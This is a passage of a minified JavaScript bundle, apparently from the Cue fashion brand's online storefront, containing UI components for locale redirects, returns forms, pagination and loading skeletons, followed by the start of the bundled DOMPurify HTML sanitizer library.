r.pathname.includes(`/${a.locale}`)?p+r.pathname.replace(`/${a.locale}`,l.prefix):`${p}${l.prefix}${r.pathname}`})()}${r.search?r.search:""}`,m=(p,g)=>p.replace(/{{\s*name\s*}}/g,g);return!i||!i.enabled||!n||!s?null:(0,Lo.jsx)(Lo.Fragment,{children:e&&(0,Lo.jsx)(zo,{content:(p,g)=>(0,Lo.jsxs)("div",{className:`flex flex-col justify-center gap-[20px] ${c?"px-[32px] py-[12px]":"p-[20px]"} md:max-w-sm`,children:[(0,Lo.jsxs)("div",{children:[(0,Lo.jsx)("h3",{className:"mb-4 text-center text-[18px] font-medium uppercase leading-[20px]",children:m(i.title,l.label)}),(0,Lo.jsx)("p",{className:"text-center",children:m(i.description,l.locale.toLowerCase())})]}),(0,Lo.jsx)("div",{className:"whitespace-nowrap px-6",children:(0,Lo.jsx)(St,{as:"link",to:f,className:"cursor-pointer uppercase",children:m(i.redirect,l.label)})}),(0,Lo.jsx)(ue,{className:"text-center text-[#4F4F4F] underline",to:"#","aria-label":"Redirect to All Collection",onClick:()=>g(!1),children:m(i.keepOn,n.country==="NZ"?Np[n.country].label:Np.AU.label)})]})})})};var Vn=C(D()),Yu=({content:e,careLabel:t=!1,...r})=>(0,Vn.jsx)(Gx,{...r,data:e,components:{paragraph({node:a}){return(0,Vn.jsx)("p",{className:"mb-3",children:a.children})},heading({node:a}){switch(a.level){case 1:return(0,Vn.jsx)("h1",{className:"text-hero1 mb-3 pb-4 uppercase",children:a.children});case 2:return(0,Vn.jsx)("h2",{className:"text-hero-2 mb-3 pb-4 uppercase",children:a.children});case 3:return(0,Vn.jsx)("h3",{className:"text-heading-2 mb-3 mt-6 pb-2 font-medium uppercase",children:a.children});case 4:return(0,Vn.jsx)("h4",{className:"heading-sm mb-3 mt-6 pb-2 font-medium uppercase",children:a.children})}},list({node:a}){return a.listType==="ordered"?(0,Vn.jsx)("ol",{className:k("list-decimal pl-5",!t&&"mb-3"),children:a.children}):(0,Vn.jsx)("ul",{className:k("list-disc pl-5",!t&&"mb-3"),children:a.children})},link({node:a}){return(0,Vn.jsx)(ue,{className:"text-primary underline",to:a.url,target:a.target??"_self",children:a.children})}}});var Vr=C(D()),j5=({layout:e,wearWithThis:t,miniCart:r})=>(0,Vr.jsxs)("div",{className:k("bg-default relative z-0 flex size-full animate-pulse",t?"flex-row":!r&&"flex-col",e==="With Description"?"lg:flex-[0_0_32%]":e!=="Wear With This"&&"lg:flex-[0_0_25%]",e!=="Wear With This"&&!r&&"flex-[0_0_45%]",r&&"flex-[0_0_60%]"),children:[(0,Vr.jsx)("div",{className:k("aspect-[4/5] size-full bg-neutral-300 object-cover",t&&"flex-[0_0_50%]")}),(0,Vr.jsxs)("div",{className:k("bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"),children:[(0,Vr.jsxs)("div",{children:[(0,Vr.jsx)("div",{className:"flex h-5 flex-col justify-center pt-1",children:(0,Vr.jsx)("div",{className:"flex h-3 w-2/3 bg-neutral-300"})}),(0,Vr.jsx)("div",{className:"flex h-5 flex-col justify-center pt-1",children:(0,Vr.jsx)("div",{className:"flex h-3 w-2/4 bg-neutral-300"})}),r&&(0,Vr.jsx)("div",{className:"flex h-5 flex-col justify-center pt-1",children:(0,Vr.jsx)("div",{className:"flex h-3 w-20  bg-neutral-300"})})]}),!r&&(0,Vr.jsxs)("div",{className:"flex w-full gap-2 xl:gap-3",children:[(0,Vr.jsx)("div",{className:"flex size-5 bg-neutral-300"}),(0,Vr.jsx)("div",{className:"flex size-5 bg-neutral-300"}),(0,Vr.jsx)("div",{className:"flex size-5 bg-neutral-300"})]})]})]}),Ku=({layout:e,tiles:t=4,as:r="div",wearWithThis:a=!1,miniCart:o=!1})=>[0,1,2,3,4,5,6,7].slice(0,t).map(s=>{switch(r){case"li":return(0,Vr.jsx)("li",{children:(0,Vr.jsx)(j5,{layout:e,wearWithThis:a,miniCart:o})},s);default:return(0,Vr.jsx)(j5,{layout:e,wearWithThis:a,miniCart:o},s)}});var Mp=C(D()),z5=C(H());function MM(){let e=gl().flatMap(t=>{let r=t,a=r?.handle?.dynamicLinks;return typeof a!="function"?[]:a({data:r.data})});return(0,Mp.jsx)(Mp.Fragment,{children:e?.map(t=>(0,z5.createElement)("link",{...t,key:t.integrity||JSON.stringify(t)}))})}var G5=C(D()),FM="routes/($locale).products.$handle";function HM(){let e=We("root")?.origin,t=gl().find(a=>a.id===FM);if(!t)return null;let r=t.data?.product||null;return r?(0,G5.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"https://schema.org/","@type":"Product",name:r?.title,image:r?.images?.nodes[0]?.url,description:r?.description,brand:{"@type":"Brand",name:"Cue"},sku:r?.variants?.nodes[0]?.sku,offers:r?.variants?.nodes?.map(a=>{let o=new URLSearchParams;a.selectedOptions.forEach(s=>{o.set(s.name,s.value)});let n=a?.quantityAvailable&&a?.quantityAvailable>0?"InStock":"OutOfStock";return{"@type":"Offer",url:`${e}/products/${a.product.handle}?${o.toString()}`,price:a.price.amount,priceCurrency:a.price.currencyCode,availability:`http://schema.org/${n}`,name:a?.title,sku:a?.sku}})})}}):null}var zn=C(H());var jn=e=>e.split("/")[e.split("/").length-1],W5=(e,t,r,a)=>{if(!r||!r.Lines.length)return;let o=r?.Lines?.find(s=>jn(s?.LineItemId)===jn(t?.id)),n=r?.Lines?.filter(s=>jn(s?.LineItemId)!==jn(t?.id));!n||!o||(o&&(o.Reason=e.target.value),a({...r,Lines:[...n,o]}))},Z5=(e,t,r,a)=>{if(r)if(!t)a({...r,Lines:[...r.Lines,{LineItemId:jn(e.id)??"",Reason:"No reason given",Quantity:e.currentQuantity}]});else{let o=r?.Lines?.filter(n=>jn(n?.LineItemId)!==jn(e?.id));a({...r,Lines:o})}},$5=(e,t)=>{let r=new FormData;r.append("data",JSON.stringify(e)),t.submit(r,{method:"post",action:"/api/returns"})};var is=C(D()),K5=({lineId:e,quantity:t,setOrderItems:r,orderItems:a,disabled:o})=>{if(!e)return null;let n=Number(Math.max(0,t-1).toFixed(0)),s=Number((t+1).toFixed(0)),i=u=>{let l=a.map(c=>(c.id===e&&c.currentQuantity>=1&&u=="dec"&&!o?c.currentQuantity=c.currentQuantity-1:c.id===e&&c.currentQuantity<c.quantity&&u=="inc"&&!o&&(c.currentQuantity=c.currentQuantity+1),c));r(l)};return(0,is.jsxs)("div",{className:"border-input relative flex border",children:[(0,is.jsx)("button",{className:"hover:bg-light flex size-10 items-center justify-center","aria-label":"Decrease quantity",disabled:t<=1||o,name:"decrease-quantity",value:n,onClick:()=>{i("dec")},children:(0,is.jsx)(Lu,{color:"#4F4F4F",width:16,height:16})}),(0,is.jsx)("input",{value:t,readOnly:!0,className:"text-primary size-10 pb-[3px] text-center leading-none outline-none"}),(0,is.jsx)("button",{className:"hover:bg-light right-0 top-0 flex size-10 items-center justify-center","aria-label":"Increase quantity",name:"increase-quantity",value:s,disabled:o,onClick:()=>{i("inc")},children:(0,is.jsx)(ri,{color:"#4F4F4F",width:16,height:16})})]})};var Eo=C(D()),UM=({lineItem:e,setOrderItems:t,orderItems:r,ischecked:a})=>{let{title:o,quantity:n,image:s,variant:i,id:u,currentQuantity:l}=e,c=i?.product.handle,f=We("root")?.currencyExchange,m=Sa({price:i?.price||"0",currencyExchange:f});return(0,Eo.jsxs)("div",{className:"flex w-full gap-4 ",children:[(0,Eo.jsxs)(ue,{className:k("bg-light relative block aspect-[4/5] h-[60px]"),to:c?`/products/${c}`:"/","aria-label":`Redirect to ${o}`,children:[(0,Eo.jsx)(Dt,{src:s?.url}),(0,Eo.jsx)("div",{className:"absolute -right-1.5  -top-1.5 flex size-4 items-center justify-center rounded-full bg-neutral-700 pb-0.5 font-medium text-white",children:n})]}),(0,Eo.jsxs)("div",{className:"items:start flex w-full flex-col justify-between gap-4 md:flex-row md:items-center",children:[(0,Eo.jsxs)("div",{className:"flex flex-col items-start justify-center",children:[(0,Eo.jsx)("h3",{children:o}),(0,Eo.jsx)("span",{className:"text-neutral-700",children:i?.selectedOptions.map(p=>`${p.name}: ${p.value}`).join(" / ")})]}),(0,Eo.jsxs)("div",{className:"flex flex-row items-center justify-start gap-12",children:[(0,Eo.jsx)(K5,{lineId:u,quantity:l,setOrderItems:t,orderItems:r,disabled:a}),m&&(0,Eo.jsx)(we,{className:"text-black",data:m.original,as:"p"})]})]})]})},X5=UM;var vt=C(D()),C2=()=>{let e=ka(),t=ka(),r=(0,zn.useRef)(null),{success:a,message:o}=t.data??{},[n,s]=(0,zn.useState)(null),[i,u]=(0,zn.useState)(null),[l,c]=(0,zn.useState)(!1),[d,f]=(0,zn.useState)("");return(0,zn.useEffect)(()=>{if(e.data?.success){let m=e.data?.data;if(!m)return;let p=m.lineItems.filter(g=>!g.variant.product.tags.includes("final-sale"));p.length?(s(p),u({OrderNo:m.name,Brand:"CueTest",Lines:[]}),c(!1),f("")):f("This order has no returnable items!")}},[e.data]),(0,zn.useEffect)(()=>{t.data?.success&&(s(null),c(!0),f(""))},[t.data]),(0,vt.jsxs)("div",{className:"flex flex-col gap-4 p-5 text-black",children:[(n===null||l)&&(0,vt.jsxs)(e.Form,{ref:r,"data-name":"newsletter-signup",method:"put",action:"/api/order",children:[(0,vt.jsx)("div",{children:"Please enter the required details below to get the return process started."}),(0,vt.jsxs)("div",{className:"mt-6 flex flex-col items-start justify-center gap-6",children:[(0,vt.jsx)(bo,{id:"returnsForm",containerClassName:"w-full",placeholder:"Order ID*",name:"orderID",required:!0}),(0,vt.jsx)(St,{type:"submit",variant:"solid",size:"large",className:"min-w-[120px]",children:e.state=="submitting"?(0,vt.jsx)(xt,{sizeClassName:"size-3"}):"Submit"})]})]}),(0,vt.jsxs)("div",{children:[!!o&&t.state!="submitting"&&(0,vt.jsx)(to,{description:o,type:a?"Success":"Error",possition:"topRight",title:a?"Success":"Error"}),!!d&&(0,vt.jsx)(to,{description:d,type:"Error",possition:"topRight",title:"Error"}),n&&!l&&(0,vt.jsxs)(vt.Fragment,{children:[n?.map((m,p)=>{let g=i?.Lines?.length?!!i?.Lines?.find(b=>jn(b?.LineItemId)===jn(m?.id)):!1;return(0,vt.jsx)("div",{className:"mt-6 flex flex-col items-center justify-center gap-3",children:(0,vt.jsxs)("div",{className:"flex w-full flex-col ",children:[(0,vt.jsxs)("div",{className:"flex  w-full items-center justify-center gap-3",children:[(0,vt.jsx)(jm,{name:"lineItem",value:m?.id,checked:g,onChange:()=>{Z5(m,g,i,u)}}),(0,vt.jsx)(X5,{lineItem:m,setOrderItems:s,orderItems:n,ischecked:g})," "]}),g&&(0,vt.jsx)(bo,{id:"Reasons",className:" active:border-input-active leading-4.5 no-rounded flex  border  text-xs",containerClassName:" h-12 w-full mt-6  border-neutral-700",placeholder:"Reason",name:"Reason",onChange:b=>{W5(b,m,i,u)}}),(0,vt.jsx)("div",{className:"border-divider mt-5 w-full border-b"})]})},m.id)}),(0,vt.jsx)("div",{className:"flex w-full items-center justify-start",children:(0,vt.jsx)("div",{className:"mt-6 flex h-12 w-full items-center justify-center border border-neutral-700 bg-neutral-800  md:w-fit ",children:(0,vt.jsx)(St,{onClick:()=>{$5(i,t)},variant:"solid",size:"large",className:"min-w-[120px]",children:t.state=="submitting"?(0,vt.jsx)(xt,{sizeClassName:"size-3"}):"Submit"})})})]})]})]})};var S2=C(D()),Q5={Cue:{link:"https://returns.cue.com/#/",label:"Submit a Return"},VM:{link:"https://veronikamaine.loopreturns.com/#/",label:"Submit a Return"}},w2=()=>{let{theme:e}=ye();return(0,S2.jsx)("div",{className:"flex w-full flex-col items-center justify-center py-2 text-black",children:(0,S2.jsx)(St,{as:"link",to:Q5[e].link,className:"uppercase",children:Q5[e].label})})};var Fp=C(H());var Aa=C(D()),L2=({title:e})=>{let t=ka(),{success:r,message:a}=t.data??{},o=(0,Fp.useRef)(null);return(0,Fp.useEffect)(()=>{r&&o.current?.reset()},[r]),(0,Aa.jsxs)(Aa.Fragment,{children:[!!a&&t.state!="submitting"&&(0,Aa.jsx)(to,{description:a,type:r?"Success":"Error",possition:"topRight",title:r?"Success":"Error"}),(0,Aa.jsxs)("div",{className:"flex flex-col gap-4 p-5 text-black",children:[e&&(0,Aa.jsx)("div",{className:"text-sm font-medium",children:e}),(0,Aa.jsxs)(t.Form,{ref:o,"data-name":"newsletter-signup",method:"post",action:"/api/old-returns",children:[(0,Aa.jsx)("div",{children:"Please enter the required details below to get the return process started."}),(0,Aa.jsxs)("div",{className:"mt-6 flex flex-col items-start justify-center gap-6",children:[(0,Aa.jsx)(bo,{id:"returnsForm",containerClassName:"w-full",placeholder:"Order ID*",name:"orderID",required:!0}),(0,Aa.jsx)(bo,{id:"returnsForm",containerClassName:"w-full",placeholder:"Email Address*",name:"email",required:!0}),(0,Aa.jsx)(th,{id:"returnsForm",containerClassName:"w-full",inputClassName:"p-4",placeholder:"Styles",name:"styles"}),(0,Aa.jsx)(St,{type:"submit",className:"min-w-[120px]",size:"large",children:t.state=="submitting"?(0,Aa.jsx)(xt,{sizeClassName:"size-3"}):"Submit"})]})]})]})]})};var Vp=C(H());var De=C(D()),Hp=4,wc=3,hn={container:"flex flex-row items-center justify-center gap-2",default:"hover:border-input-active flex h-8 w-6 items-center justify-center hover:mt-px hover:border-b",active:"border-input-active mt-px border-b"},Up=()=>(0,De.jsx)("span",{className:"flex size-10 items-center justify-center",children:"..."}),qM=({totalItems:e,limit:t,currentPage:r,params:a=""})=>{let o=Array.from({length:Math.ceil(e/t)},(p,g)=>g+1),n=o[0]??1,s=o[o.length-1]??1,[i,u]=(0,Vp.useState)(r),l=i<=1,c=i>=s,d={CASE_1:o.length<=Hp,CASE_2:o.length>Hp&&i<=wc,CASE_3:o.length>Hp&&i>s-wc&&i>wc,CASE_4:o.length>Hp&&i<=s-wc&&i>wc},f={CASE_2:o.slice(0,4),CASE_3:o.slice(o.length-4,o.length),CASE_4:o.slice(i-2,i+1)};(0,Vp.useEffect)(()=>{u(r)},[r]);let m=p=>a?`?page=${p}&${a}`:`?page=${p}`;return(0,De.jsxs)("div",{className:hn.container,children:[(0,De.jsx)(VM,{isFirstPage:l,to:m(i-1)}),(0,De.jsxs)("div",{className:"flex flex-row items-center justify-center",children:[d.CASE_1&&(0,De.jsx)("div",{className:hn.container,children:o.map(p=>(0,De.jsx)(qp,{page:p,selectedPage:i,to:m(p)},p))}),d.CASE_2&&(0,De.jsxs)(De.Fragment,{children:[(0,De.jsx)("div",{className:hn.container,children:f.CASE_2.map(p=>(0,De.jsx)(qp,{page:p,selectedPage:i,to:m(p)},p))}),(0,De.jsx)(Up,{}),(0,De.jsx)(J5,{lastPageLink:s,selectedPage:i,to:m(s)})]}),d.CASE_3&&(0,De.jsxs)(De.Fragment,{children:[(0,De.jsx)(Y5,{firstPageLink:n,selectedPage:i,to:m(n)}),(0,De.jsx)(Up,{}),(0,De.jsx)("div",{className:hn.container,children:f.CASE_3.map(p=>(0,De.jsx)(qp,{page:p,selectedPage:i,to:m(p)},p))})]}),d.CASE_4&&(0,De.jsxs)(De.Fragment,{children:[(0,De.jsx)(Y5,{firstPageLink:n,selectedPage:i,to:m(n)}),(0,De.jsx)(Up,{}),(0,De.jsx)("div",{className:hn.container,children:f.CASE_4.map(p=>(0,De.jsx)(qp,{page:p,selectedPage:i,to:m(p)},p))}),(0,De.jsx)(Up,{}),(0,De.jsx)(J5,{lastPageLink:s,selectedPage:i,to:m(s)})]})]}),(0,De.jsx)(jM,{isLastPage:c,to:m(i+1)})]})},Y5=({firstPageLink:e,selectedPage:t,to:r})=>(0,De.jsx)(ue,{to:r,className:k(hn.default,e===t&&hn.active),"aria-label":`Page Number ${e}`,children:e}),J5=({lastPageLink:e,selectedPage:t,to:r})=>(0,De.jsx)(ue,{to:r,className:k(hn.default,e===t&&hn.active),"aria-label":`Page Number ${e}`,children:e}),qp=({page:e,selectedPage:t,to:r})=>(0,De.jsx)(ue,{to:r,className:k(hn.default,e===t&&hn.active),"aria-label":`Page Number ${e}`,children:e}),VM=({isFirstPage:e,to:t})=>(0,De.jsx)("div",{className:k("mt-1",e&&"text-gray-400"),children:e?(0,De.jsx)(sn,{width:16,height:16}):(0,De.jsx)(ue,{to:t,"aria-label":"Decrease Page Number",children:(0,De.jsx)(sn,{width:16,height:16})})}),jM=({isLastPage:e,to:t})=>(0,De.jsx)("div",{className:k("mt-1",e&&"text-gray-400"),children:e?(0,De.jsx)(un,{width:16,height:16}):(0,De.jsx)(ue,{to:t,"aria-label":"Increase Page Number",children:(0,De.jsx)(un,{width:16,height:16})})});var Tt=C(D()),zM=()=>(0,Tt.jsxs)("div",{className:"w-full max-w-full",children:[(0,Tt.jsx)("div",{className:"flex flex-col items-center justify-center gap-2 px-4 pb-6 pt-10",children:(0,Tt.jsx)("div",{className:"flex h-5 w-44 animate-pulse bg-gray-200"})}),(0,Tt.jsx)("div",{className:"no-scrollbar flex items-center gap-3 overflow-x-scroll px-4 pb-10 md:justify-center",children:(0,Tt.jsx)("div",{className:"flex gap-3",children:[...Array(5).keys()].map((e,t)=>{let r=t<4;return(0,Tt.jsx)("div",{className:k("flex h-6 w-16 animate-pulse bg-gray-200",{"hidden lg:flex":!r})},e)})})}),(0,Tt.jsxs)("div",{className:"bg-default border-divider sticky top-[var(--header-height)] z-[1] flex min-h-10 w-full items-center justify-between px-4 lg:h-[44px] lg:pl-4 lg:pr-8",children:[(0,Tt.jsx)("div",{className:"flex gap-3",children:[...Array(5).keys()].map((e,t)=>{let r=t<2;return(0,Tt.jsx)("div",{className:k("flex h-5 w-16 animate-pulse bg-gray-200",{"hidden lg:flex":!r})},e)})}),(0,Tt.jsx)("div",{className:"flex gap-3",children:(0,Tt.jsx)("div",{className:"flex h-5 w-16 animate-pulse bg-gray-200"})})]}),(0,Tt.jsx)("div",{className:"relative w-full pt-2",children:(0,Tt.jsx)("div",{className:"grid grid-cols-2 gap-[2px] lg:grid-cols-4",children:[...Array(8).keys()].map(e=>(0,Tt.jsxs)("div",{className:"flex flex-col",children:[(0,Tt.jsx)("div",{className:"flex aspect-[4/5] size-full animate-pulse bg-gray-200"}),(0,Tt.jsxs)("div",{className:"flex flex-col gap-3 p-4 lg:pb-6",children:[(0,Tt.jsxs)("div",{children:[(0,Tt.jsx)("div",{className:"h-5",children:(0,Tt.jsx)("div",{className:"flex h-4 w-3/4 animate-pulse bg-gray-200"})}),(0,Tt.jsx)("div",{className:"h-5",children:(0,Tt.jsx)("div",{className:"flex h-4 w-16 animate-pulse bg-gray-200"})})]}),(0,Tt.jsx)("div",{className:"flex gap-1",children:[...Array(3).keys()].map(t=>(0,Tt.jsx)("div",{className:"flex size-5 animate-pulse bg-gray-200"},t))})]})]},e))})})]});var Sg=C(Cg(),1),Sn=C(Cg(),1),wg=Sg.default.default||Sg.default;var{entries:WE,setPrototypeOf:ME,isFrozen:JU,getPrototypeOf:eq,getOwnPropertyDescriptor:tq}=Object,{freeze:Ha,seal:Ko,create:ZE}=Object,{apply:Pg,construct:Rg}=typeof Reflect<"u"&&Reflect;Ha||(Ha=function(t){return t});Ko||(Ko=function(t){return t});Pg||(Pg=function(t,r,a){return t.apply(r,a)});Rg||(Rg=function(t,r){return new t(...r)});var lm=Ua(Array.prototype.forEach),rq=Ua(Array.prototype.lastIndexOf),FE=Ua(Array.prototype.pop),Nc=Ua(Array.prototype.push),aq=Ua(Array.prototype.splice),dm=Ua(String.prototype.toLowerCase),Lg=Ua(String.prototype.toString),HE=Ua(String.prototype.match),Bc=Ua(String.prototype.replace),oq=Ua(String.prototype.indexOf),nq=Ua(String.prototype.trim),wn=Ua(Object.prototype.hasOwnProperty),Fa=Ua(RegExp.prototype.test),Mc=iq(TypeError);function Ua(e){return function(t){for(var r=arguments.length,a=new Array(r>1?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];return Pg(e,t,a)}}function iq(e){return function(){for(var t=arguments.length,r=new Array(t),a=0;a<t;a++)r[a]=arguments[a];return Rg(e,r)}}function Ve(e,t){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:dm;ME&&ME(e,null);let a=t.length;for(;a--;){let o=t[a];if(typeof o=="string"){let n=r(o);n!==o&&(JU(t)||(t[a]=n),o=n)}e[o]=!0}return e}function sq(e){for(let t=0;t<e.length;t++)wn(e,t)||(e[t]=null);return e}function au(e){let t=ZE(null);for(let[r,a]of WE(e))wn(e,r)&&(Array.isArray(a)?t[r]=sq(a):a&&typeof a=="object"&&a.constructor===Object?t[r]=au(a):t[r]=a);return t}function Fc(e,t){for(;e!==null;){let a=tq(e,t);if(a){if(a.get)return Ua(a.get);if(typeof a.value=="function")return Ua(a.value)}e=eq(e)}function r(){return null}return r}var UE=Ha(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),Eg=Ha(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),Ag=Ha(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),uq=Ha(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),Ig=Ha(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),lq=Ha(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),qE=Ha(["#text"]),VE=Ha(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),Tg=Ha(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),jE=Ha(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),cm=Ha(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),cq=Ko(/\{\{[\w\W]*|[\w\W]*\}\}/gm),dq=Ko(/<%[\w\W]*|[\w\W]*%>/gm),fq=Ko(/\$\{[\w\W]*/gm),pq=Ko(/^data-[\-\w.\u00B7-\uFFFF]+$/),mq=Ko(/^aria-[\-\w]+$/),$E=Ko(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),hq=Ko(/^(?:\w+script|data):/i),gq=Ko(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),KE=Ko(/^html$/i),xq=Ko(/^[a-z][.\w]*(-[.\w]+)+$/i),zE=Object.freeze({__proto__:null,ARIA_ATTR:mq,ATTR_WHITESPACE:gq,CUSTOM_ELEMENT:xq,DATA_ATTR:pq,DOCTYPE_NAME:KE,ERB_EXPR:dq,IS_ALLOWED_URI:$E,IS_SCRIPT_OR_DATA:hq,MUSTACHE_EXPR:cq,TMPLIT_EXPR:fq}),Hc={element:1,attribute:2,text:3,cdataSection:4,entityReference:5,entityNode:6,progressingInstruction:7,comment:8,document:9,documentType:10,documentFragment:11,notation:12},bq=function(){return typeof window>"u"?null:window},vq=function(t,r){if(typeof t!="object"||typeof t.createPolicy!="function")return null;let a=null,o="data-tt-policy-suffix";r&&r.hasAttribute(o)&&(a=r.getAttribute(o));let n="dompurify"+(a?"#"+a:"");try{return t.createPolicy(n,{createHTML(s){return s},createScriptURL(s){return s}})}catch{return console.warn("TrustedTypes policy "+n+" could not be created."),null}},GE=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function XE(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:bq(),t=he=>XE(he);if(t.version="3.2.4",t.removed=[],!e||!e.document||e.document.nodeType!==Hc.document||!e.Element)return t.isSupported=!1,t;let{document:r}=e,a=r,o=a.currentScript,{DocumentFragment:n,HTMLTemplateElement:s,Node:i,Element:u,NodeFilter:l,NamedNodeMap:c=e.NamedNodeMap||e.MozNamedAttrMap,HTMLFormElement:d,DOMParser:f,trustedTypes:m}=e,p=u.prototype,g=Fc(p,"cloneNode"),b=Fc(p,"remove"),h=Fc(p,"nextSibling"),x=Fc(p,"childNodes"),v=Fc(p,"parentNode");if(typeof s=="function"){let he=r.createElement("template");he.content&&he.content.ownerDocument&&(r=he.content.ownerDocument)}let y,S="",{implementation:w,createNodeIterator:L,createDocumentFragment:E,getElementsByTagName:R}=r,{importNode:O}=a,A=GE();t.isSupported=typeof WE=="function"&&typeof v=="function"&&w&&w.createHTMLDocument!==void 